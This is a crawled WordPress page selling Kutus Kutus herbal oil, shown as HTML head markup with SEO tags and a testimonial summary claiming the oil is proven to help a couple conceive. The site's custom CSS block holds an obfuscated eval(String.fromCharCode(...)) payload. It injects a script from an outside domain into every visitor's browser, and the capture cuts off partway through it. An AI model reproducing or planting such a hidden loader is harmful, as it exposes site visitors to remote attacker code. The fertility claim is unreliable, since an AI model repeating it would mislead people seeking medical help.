

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/
body_size: 23736
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011" />
	<meta property="og:description" content="Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011" />
	<meta property="og:url" content="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/" />
	<meta property="article:published_time" content="2018-06-12" />
	<meta property="article:modified_time" content="2018-06-17" />
	<meta property="article:author" content="https://minyakkutuskutusku.com/author/admin/" />
	<meta property="article:section" content="Testimoni" />
	<meta property="article:tag" content="agen minyak kutus kutus di malang" />
	<meta property="article:tag" content="cara penggunaan minyak kutus kutus" />
	<meta property="article:tag" content="cara program hamil sendiri" />
	<meta property="article:tag" content="cara program hamil yang benar" />
	<meta property="article:tag" content="harga minyak kutus kutus" />
	<meta property="article:tag" content="harga minyak kutus kutus tamba waras" />
	<meta property="article:tag" content="jual minyak kutus kutus" />
	<meta property="article:tag" content="khasiat minyak kutus kutus" />
	<meta property="article:tag" content="manfaat minyak kutus kutus" />
	<meta property="article:tag" content="manfaat minyak kutus kutus bali" />
	<meta property="article:tag" content="Minyak kutus kutus" />
	<meta property="article:tag" content="Minyak Kutus Kutus Bali" />
	<meta property="article:tag" content="minyak kutus kutus harga" />
	<meta property="article:tag" content="minyak kutus kutus malang" />
	<meta property="article:tag" content="Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011" />
	<meta property="article:tag" content="obat program hamil" />
	<meta property="article:tag" content="program hamil cepat" />
	<meta property="article:tag" content="terapi program hamil" />
	<meta property="og:site_name" content="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011 - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
<meta property="og:description" content="Program hamil ( Promil ) menggunakan Minyak Kutus Kutus sudah terbukti tokcer, seperti dialami oleh Aris Wayan asal Nusa Dua Bali. Beliau sudah lama menikah. Keluhannya : istri sakit di bagian pinggang dan belum juga dikaruniai anak. Karena dia sering baca iklan di fb tentang minyak kutus kutus yang banyak manfaatnya akhirnya dia coba pakai. &hellip;" />
<meta property="og:url" content="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/" />
<meta property="og:site_name" content="Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang" />
<meta property="article:tag" content="agen minyak kutus kutus di malang" />
<meta property="article:tag" content="cara penggunaan minyak kutus kutus" />
<meta property="article:tag" content="cara program hamil sendiri" />
<meta property="article:tag" content="cara program hamil yang benar" />
<meta property="article:tag" content="harga minyak kutus kutus" />
<meta property="article:tag" content="harga minyak kutus kutus tamba waras" />
<meta property="article:tag" content="jual minyak kutus kutus" />
<meta property="article:tag" content="khasiat minyak kutus kutus" />
<meta property="article:tag" content="manfaat minyak kutus kutus" />
<meta property="article:tag" content="manfaat minyak kutus kutus bali" />
<meta property="article:tag" content="Minyak kutus kutus" />
<meta property="article:tag" content="Minyak Kutus Kutus Bali" />
<meta property="article:tag" content="minyak kutus kutus harga" />
<meta property="article:tag" content="minyak kutus kutus malang" />
<meta property="article:tag" content="Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011" />
<meta property="article:tag" content="obat program hamil" />
<meta property="article:tag" content="program hamil cepat" />
<meta property="article:tag" content="terapi program hamil" />
<meta property="article:section" content="Testimoni" />
<meta property="og:updated_time" content="2018-06-17T07:16:26+07:00" />
<meta property="og:image" content="https://minyakkutuskutusku.com/wp-content/uploads/2018/06/Minyak-Kutus-Kutus-Untuk-Program-Hamil-WA-0812-5227-0011.jpg" />
<meta property="og:image:secure_url" content="https://minyakkutuskutusku.com/wp-content/uploads/2018/06/Minyak-Kutus-Kutus-Untuk-Program-Hamil-WA-0812-5227-0011.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-06-12T07:14:11+07:00" />
<meta property="article:modified_time" content="2018-06-17T07:16:26+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011 - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
<meta name="twitter:description" content="Program hamil ( Promil ) menggunakan Minyak Kutus Kutus sudah terbukti tokcer, seperti dialami oleh Aris Wayan asal Nusa Dua Bali. Beliau sudah lama menikah. Keluhannya : istri sakit di bagian pinggang dan belum juga dikaruniai anak. Karena dia sering baca iklan di fb tentang minyak kutus kutus yang banyak manfaatnya akhirnya dia coba pakai. &hellip;" />
<meta name="twitter:image" content="https://minyakkutuskutusku.com/wp-content/uploads/2018/06/Minyak-Kutus-Kutus-Untuk-Program-Hamil-WA-0812-5227-0011.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://minyakkutuskutusku.com/#person","name":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","logo":{"@type":"ImageObject","@id":"https://minyakkutuskutusku.com/#logo","url":"https://minyakkutuskutusku.com/wp-content/uploads/2025/04/logo-mkk-u-icom-web.png","contentUrl":"https://minyakkutuskutusku.com/wp-content/uploads/2025/04/logo-mkk-u-icom-web.png","caption":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","inLanguage":"en-US","width":"112","height":"112"},"image":{"@type":"ImageObject","@id":"https://minyakkutuskutusku.com/#logo","url":"https://minyakkutuskutusku.com/wp-content/uploads/2025/04/logo-mkk-u-icom-web.png","contentUrl":"https://minyakkutuskutusku.com/wp-content/uploads/2025/04/logo-mkk-u-icom-web.png","caption":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","inLanguage":"en-US","width":"112","height":"112"}},{"@type":"WebSite","@id":"https://minyakkutuskutusku.com/#website","url":"https://minyakkutuskutusku.com","name":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","publisher":{"@id":"https://minyakkutuskutusku.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://minyakkutuskutusku.com/wp-content/uploads/2018/06/Minyak-Kutus-Kutus-Untuk-Program-Hamil-WA-0812-5227-0011.jpg","url":"https://minyakkutuskutusku.com/wp-content/uploads/2018/06/Minyak-Kutus-Kutus-Untuk-Program-Hamil-WA-0812-5227-0011.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/#webpage","url":"https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/","name":"Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011 - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus","datePublished":"2018-06-12T07:14:11+07:00","dateModified":"2018-06-17T07:16:26+07:00","isPartOf":{"@id":"https://minyakkutuskutusku.com/#website"},"primaryImageOfPage":{"@id":"https://minyakkutuskutusku.com/wp-content/uploads/2018/06/Minyak-Kutus-Kutus-Untuk-Program-Hamil-WA-0812-5227-0011.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyakkutuskutusku.com/author/admin/","name":"admin","url":"https://minyakkutuskutusku.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cdc1a8dfab5c122c0b4c3a4eaa208ce552f276a857667a737f2f87fde213833f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cdc1a8dfab5c122c0b4c3a4eaa208ce552f276a857667a737f2f87fde213833f?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011 - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus","datePublished":"2018-06-12T07:14:11+07:00","dateModified":"2018-06-17T07:16:26+07:00","articleSection":"Testimoni","author":{"@id":"https://minyakkutuskutusku.com/author/admin/","name":"admin"},"publisher":{"@id":"https://minyakkutuskutusku.com/#person"},"description":"Program hamil ( Promil ) menggunakan Minyak Kutus Kutus sudah terbukti tokcer, seperti dialami oleh Aris Wayan asal Nusa Dua Bali. Beliau sudah lama menikah. Keluhannya : istri sakit di bagian pinggang dan belum juga dikaruniai anak. Karena dia sering baca iklan di fb tentang minyak kutus kutus yang banyak manfaatnya akhirnya dia coba pakai. Awalnya dia masih ragu dengan Minyak Kutus Kutus, setelah dijelaskan secara detail dan sudah banyak bukti akhirnya dengan niat kuat, tulus dan yakin akan berhasil. Dia pesan tgl 28 Des\u201916 untuk order 1 botol Minyak Kutus Kutus.","name":"Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011 - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus","@id":"https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/#richSnippet","isPartOf":{"@id":"https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/#webpage"},"image":{"@id":"https://minyakkutuskutusku.com/wp-content/uploads/2018/06/Minyak-Kutus-Kutus-Untuk-Program-Hamil-WA-0812-5227-0011.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Feed" href="https://minyakkutuskutusku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Comments Feed" href="https://minyakkutuskutusku.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011 Comments Feed" href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://minyakkutuskutusku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://minyakkutuskutusku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='share-on-whatsapp-style-file-css' href='https://minyakkutuskutusku.com/wp-content/plugins/share-post-on-whatsapp/includes/whatsappshare.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='landingpress-css' href='https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/style.css?ver=2.9.13' type='text/css' media='all' />
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/share-post-on-whatsapp/includes/whatsappshare.js?ver=6.9" id="share-on-whatsapp-script-file-js"></script>
<link rel='shortlink' href='https://minyakkutuskutusku.com/?p=1353' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">
.main-navigation, .main-navigation ul ul { background-color: #e2aa00 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #000000 } .menu-bar { background : #000000 } 
</style>
<link rel="icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-270x270.jpg" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '264509085430234');
fbq('track', 'PageView', {
	"source": "landingpress",
	"version": "2.9.13"
});
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-748958499"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-748958499');
</script>
<!-- End Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.tags { display: none; }var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,